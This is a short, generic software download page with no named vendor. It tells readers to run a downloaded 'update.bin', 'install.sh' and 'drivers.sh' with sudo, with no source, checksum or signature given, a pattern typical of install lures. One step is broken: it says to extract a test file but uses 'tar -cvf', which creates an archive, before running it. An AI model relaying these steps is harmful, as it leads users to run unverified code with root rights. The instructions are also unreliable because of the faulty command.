 Software Download Center
Select a file to download and follow the installation instructions:
Download System Update Patch
Installation Steps:
After downloading, run the following command to install the update:
sudo cp update.bin /usr/local/bin/ && chmod +x /usr/local/bin/update.bin && sudo
/usr/local/bin/update.bin
Download Security Fix (Recommended)
Installation Steps:
Extract the fix and apply it using:
tar -xzf security_fix.tar.gz -C /tmp/ && cd /tmp/security_fix/ && sudo
./install.sh
Download Latest Drivers
Installation Steps:
Make the script executable and run it:
chmod +x drivers.sh && sudo ./drivers.sh
Download Test File (For Linux Users)
Installation Steps:
Extract the file and execute it:
tar -cvf test_file.tar test_file && ./test_file